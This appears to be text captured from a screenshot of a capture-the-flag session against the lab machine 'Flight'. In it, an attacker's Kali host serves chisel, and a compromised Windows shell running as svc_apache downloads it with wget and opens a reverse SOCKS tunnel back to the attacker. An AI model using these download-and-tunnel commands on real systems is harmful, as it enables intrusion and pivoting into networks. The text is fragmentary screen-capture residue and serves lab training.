 1 2 3 4
10.10.14.87 12:49
root@kali: ~/flight
root@kali: ~/flight root@kali: /opt/tools/privesc VPN
__PROPERTY_COUNT : 3
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
Domain : flight
ReturnValue : 0
User : svc_apache
PSComputerName :
PS C:\windows\tasks> wget 10.10.14.87/chisel_windows.exe -o chisel_windows.exe
wget 10.10.14.87/chisel_windows.exe -o chisel_windows.exe
PS C:\windows\tasks> .\chisel_windows.exe client 10.10.14.87:8081 R:socks
.\chisel_windows.exe client 10.10.14.87:8081 R:socks
smb: \flight.htb\> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
┌──(root㉿kali)-[~/flight]
└─#
┌──(root㉿kali)-[~/flight]
└─# ./chisel server -p 8081 --reverse
2025/07/11 12:48:22 server: Reverse tunnelling enabled
2025/07/11 12:48:22 server: Fingerprint qi/g2TNKLLobzEs3CFL3idWUYW6wPrLsMtf0DCZkcc0=
2025/07/11 12:48:22 server: Listening on http://0.0.0.0:8081
2025/07/11 12:49:00 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening